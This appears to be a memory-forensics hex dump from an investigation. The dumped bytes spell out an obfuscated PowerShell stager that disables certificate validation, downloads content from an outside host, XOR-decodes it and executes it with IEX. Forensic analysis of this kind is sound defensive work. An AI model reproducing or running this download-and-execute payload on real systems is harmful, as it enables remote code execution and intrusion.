 In [5]: db(0x07cd8650, length=598)
0x07cd8650  3e 5b 53 59 53 54 45 4d 2e 4e 65 74 2e 53 65 52   >[SYSTEM.Net.SeR
0x07cd8660  76 49 63 45 50 4f 69 4e 74 4d 61 4e 41 67 45 52   vIcEPOiNtMaNAgER
0x07cd8670  5d 3a 3a 45 78 70 65 43 74 31 30 30 43 6f 6e 74   ]::ExpeCt100Cont
0x07cd8680  49 4e 75 65 20 3d 20 30 3b 24 57 63 3d 4e 65 57   INue.=.0;$Wc=NeW
0x07cd8690  2d 4f 42 6a 65 63 74 20 53 79 53 54 65 6d 2e 4e   -OBject.SySTem.N
0x07cd86a0  45 54 2e 57 65 42 43 6c 49 45 4e 74 3b 24 75 3d   ET.WeBClIENt;$u=
0x07cd86b0  27 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69   'Mozilla/5.0.(Wi
0x07cd86c0  6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b 20 57 4f   ndows.NT.6.1;.WO
0x07cd86d0  57 36 34 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30   W64;.Trident/7.0
0x07cd86e0  3b 20 72 76 3a 31 31 2e 30 29 20 6c 69 6b 65 20   ;.rv:11.0).like.
0x07cd86f0  47 65 63 6b 6f 27 3b 5b 53 79 73 74 65 6d 2e 4e   Gecko';[System.N
0x07cd8700  65 74 2e 53 65 72 76 69 63 65 50 6f 69 6e 74 4d   et.ServicePointM
0x07cd8710  61 6e 61 67 65 72 5d 3a 3a 53 65 72 76 65 72 43   anager]::ServerC
0x07cd8720  65 72 74 69 66 69 63 61 74 65 56 61 6c 69 64 61   ertificateValida
0x07cd8730  74 69 6f 6e 43 61 6c 6c 62 61 63 6b 20 3d 20 7b   tionCallback.=.{
0x07cd8740  24 74 72 75 65 7d 3b 24 57 63 2e 48 45 61 64 65   $true};$Wc.HEade
0x07cd8750  52 73 2e 41 44 64 28 27 55 73 65 72 2d 41 67 65   Rs.ADd('User-Age
0x07cd8760  6e 74 27 2c 24 75 29 3b 24 57 43 2e 50 52 6f 78   nt',$u);$WC.PRox
0x07cd8770  79 20 3d 20 5b 53 59 53 74 65 4d 2e 4e 65 74 2e   y.=.[SYSteM.Net.
0x07cd8780  57 45 62 52 65 71 55 45 73 74 5d 3a 3a 44 45 46   WEbReqUEst]::DEF
0x07cd8790  61 75 6c 54 57 65 42 50 72 4f 78 79 3b 24 57 63   aulTWeBPrOxy;$Wc
0x07cd87a0  2e 50 52 6f 58 59 2e 43 52 45 64 45 4e 54 49 41   .PRoXY.CREdENTIA
0x07cd87b0  6c 53 20 3d 20 5b 53 59 73 54 45 6d 2e 4e 45 54   lS.=.[SYsTEm.NET
0x07cd87c0  2e 43 52 65 44 45 4e 74 69 61 6c 43 41 63 48 45   .CReDENtialCAcHE
0x07cd87d0  5d 3a 3a 44 65 46 41 55 4c 74 4e 65 54 57 6f 52   ]::DeFAULtNeTWoR
0x07cd87e0  6b 43 72 65 64 65 4e 54 69 41 4c 53 3b 24 4b 3d   kCredeNTiALS;$K=
0x07cd87f0  27 6e 75 29 63 4c 3b 60 67 2c 26 61 6d 70 3b 38   'nu)cL;`g,&amp;8
0x07cd8800  72 5a 45 40 3d 4e 70 68 30 71 74 6f 41 73 66 4b   rZE@=Nph0qtoAsfK
0x07cd8810  50 37 51 7d 26 67 74 3b 27 3b 24 69 3d 30 3b 5b   P7Q}&gt;';$i=0;[
0x07cd8820  63 68 61 52 5b 5d 5d 24 42 3d 28 5b 43 48 41 52   chaR[]]$B=([CHAR
0x07cd8830  5b 5d 5d 28 24 77 43 2e 44 4f 77 4e 6c 6f 61 44   []]($wC.DOwNloaD
0x07cd8840  53 74 52 49 4e 67 28 22 68 74 74 70 73 3a 2f 2f   StRINg("https://
0x07cd8850  75 6e 69 6f 6e 63 65 6e 74 72 61 6c 6f 72 63 68   unioncentralorch
0x07cd8860  69 64 73 2e 63 6f 6d 3a 34 34 33 2f 69 6e 64 65   ids.com:443/inde
0x07cd8870  78 2e 61 73 70 22 29 29 29 7c 25 7b 24 5f 2d 42   x.asp")))|%{$_-B
0x07cd8880  58 4f 72 24 4b 5b 24 69 2b 2b 25 24 6b 2e 4c 65   XOr$K[$i++%$k.Le
0x07cd8890  6e 47 74 68 5d 7d 3b 49 45 58 20 28 24 62 2d 6a   nGth]};IEX.($b-j
0x07cd88a0  4f 49 6e 27 27 29                                 OIn'')